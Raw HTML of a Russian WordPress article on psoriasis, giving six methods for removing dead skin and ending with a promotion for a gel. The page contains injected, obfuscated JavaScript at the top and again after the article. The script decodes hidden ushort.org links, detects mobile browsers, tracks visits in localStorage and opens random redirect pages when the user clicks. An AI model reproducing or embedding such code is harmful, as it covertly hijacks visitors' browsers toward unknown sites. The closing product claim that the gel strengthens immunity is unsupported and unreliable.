f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-3325 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="http://bvfy.ru/"><img src="http://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="http://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="http://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="http://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="http://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="http://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="http://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a itemprop="url" href="http://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="http://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="http://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="http://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="http://bvfy.ru/category/raznoe/"  itemprop="item"><span itemprop="name">Разное</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-3325" class="post-3325 post type-post status-publish format-standard has-post-thumbnail category-raznoe" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/"/>
	<meta itemprop="dateModified" content="2022-01-21T15:39:17+03:00">
	<meta itemprop="datePublished" content="2022-01-21T15:39:17+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rus96 "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Псориаз: 6 способов удалить омертвевшую кожу		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">21.01.2022</time>		<span class="item-categories" itemprop="articleSection"><a href="http://bvfy.ru/category/raznoe/" rel="category tag">Разное</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu-q4kk51r4v3s3g4oopcjyqlumoof5y6bsa8qize3gea.jpg" alt="" itemprop="contentUrl" /><link itemprop="url" href="http://bvfy.ru/wp-content/uploads/bfi_thumb/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu-q4kk51r4v3s3g4oopcjyqlumoof5y6bsa8qize3gea.jpg">
	 		<meta itemprop="width" content="260">
			<meta itemprop="height" content="999"></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<div class="article-page active-page" data-page="1">
<section>Наиболее распространенным и неприятным симптомом псориаза являются пятна толстой, красной кожи. Они часто покрыты белыми или серебристыми чешуйками. Вы можете удалить эти хлопья.</p>
<p itemprop="description">Удаление омертвевшей кожи помогает лекарствам и мазям работать лучше. Это также может помочь вам чувствовать себя лучше в отношении того, как вы выглядите. Но делать это нужно безопасно, чтобы избежать боли, инфекции и кровотечения.</p>
<p>1. Используйте отшелушивающую кислоту. При нанесении на кожу продукты с этими кислотами ослабляют связи между клетками кожи. Это приводит к осыпанию внешнего слоя, который размягчается и удаляет чешуйки. Вы можете купить кремы, лосьоны, гели, мази, пены и шампуни с этими кислотами. Они доступны без рецепта (OTC) или в более сильных дозах по рецепту. Побочные эффекты включают раздражение, покалывание и жжение.</p>
<p>Некоторые из них, используемые для лечения псориаза, включают:</p>
<p>Салициловая кислота : также содержится в препаратах от прыщей, это одно из наиболее распространенных средств для лечения псориаза . Смягчая белок в коже, называемый кератином, салициловая кислота помогает чешуйкам псориаза отходить быстрее. Обязательно следуйте указаниям врача при его применении. Если слишком много поглощается в ваше тело, это может вызвать проблемы со здоровьем. Не следует наносить его на большие участки кожи или оставлять на длительное время. И дети вообще не должны использовать продукты, которые его содержат.</p>
<p>&nbsp;</p>
</section>
<section>Альфа-гидроксикислоты: в эту категорию входят гликолевая и молочная кислоты. Они могут быть такими же эффективными, как салициловая кислота, но мягче воздействуют на кожу.</p>
<p>Мочевина: разжижает и увлажняет кожу.</p>
<p>2. Рассмотрим каменноугольную смолу . Это вонючее липкое вещество используется для лечения псориаза уже более 100 лет. Подобно отшелушивающим кислотам, он также заставляет вас сбрасывать внешний слой омертвевшей кожи. Он также может уменьшить воспаление и зуд при псориазе.</p>
<p>Он поставляется в различных формах, таких как мыло, кремы и лосьоны. Каменноугольная смола может испачкать вашу одежду. Это также делает вашу кожу более чувствительной к солнечному свету. Исследования показывают, что он лучше всего работает у людей, которые также принимают стероиды для ухода за кожей.</p>
<p>3. Запирание влаги. Когда вы снимаете сухую чешую, это может привести к появлению кровяных пятен. Это называется точечным кровотечением. Чтобы предотвратить это, вы должны сначала смягчить омертвевшую кожу влагой, прежде чем срывать ее. Нанесите густую мазь или масло, например, с витамином Е. Затем накройте пораженный участок полиэтиленовой пленкой на несколько часов или на ночь.</p>
<p>&nbsp;</p>
</section>
</div>
<div class="article-page active-page" data-page="2">
<section>Как только кожа станет свободной, используйте чистый ноготь или пинцет, чтобы аккуратно отодвинуть чешуйки. Он должен легко соскальзывать. Не заставляйте это. Слишком сильное давление может вызвать боль и кровотечение. Узнайте больше о видах местного лечения псориаза .</p>
<div id="em-sharefact-1">
<aside id="ia-sharefact" class="ia-module-container ia-shareable-fact middle" data-v-88530a02="" data-e2e="ia-sharefact">
<div class="module_title" data-v-88530a02="">ВЫ ЗНАЛИ?</div>
<blockquote>
<p class="module_description" data-v-88530a02="">Каменноугольная смола используется для лечения псориаза уже более 100 лет.</p>
</blockquote>
</aside>
</div>
<p>4. Понежьтесь в ванне. Вода смягчает и разрыхляет омертвевшую кожу, облегчая ее удаление. Посидите в ванне 15 минут. Поскольку высокие температуры сушат, держите воду чуть теплой. Большое количество магния в солях Мертвого моря и английской соли помогает мягко отшелушить омертвевшую кожу и избавиться от покраснения, вызванного псориазом. Избегайте жесткого или ароматизированного мыла, которое может лишить кожу натуральных масел.</p>
<p>После купания осторожно снимите кожу пальцами, пинцетом или влажной тряпкой. Вы также можете использовать пемзу или пилочку для ногтей на очень толстых чешуйках. Но будьте особенно осторожны, чтобы не порвать и не повредить кожу под ним. Затем нанесите увлажняющую мазь, крем или масло. Получите больше советов о том, что можно и чего нельзя делать при купании при псориазе .</p>
<p>&nbsp;</p>
</section>
<section>5. Смажьте кожу головы. Примерно у половины людей с псориазом на коже головы появляются чешуйки. Толстые чешуйки на лбу, линии роста волос, за ушами или на задней части шеи можно смягчить кокосовым, оливковым или арахисовым маслом. Вмассируйте небольшое количество в кожу головы, затем наденьте шапочку для душа на ночь и смойте шампунем утром. Повторяйте в течение двух или трех ночей. Мертвая кожа должна размягчиться и смыться.</p>
<p>Вы можете использовать расческу, чтобы снять размягченную чешуйку. Держите его почти горизонтально и аккуратно двигайте круговыми движениями. Не царапайте кожу головы. Узнайте больше о различных способах лечения псориаза кожи головы .</p>
<p>6. Используйте шампунь с салициловой кислотой. Доступный по рецепту и без рецепта, этот продукт помогает сломать весы. Возможно, вам придется оставить шампунь на коже головы примерно на 5 минут. Используйте, как указано на этикетке. У некоторых людей салициловая кислота может вызвать временное выпадение волос.</p>
<p><strong>Витилемна гель (Vitilemna)</strong> — препарат, произведённый в Чешской Республике специально для использования при витилиго и псориазе. В состав препарата входят только натуральные ингредиенты, он хорошо укрепляет иммунную систему, улучшает общее состояние организма. Подробно по ссылке &#8212; <a href="https://dermalight311uvb.ru/product/gel-vitilemna/"><strong>Гель Витилемна</strong></a>.</p>
</section>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
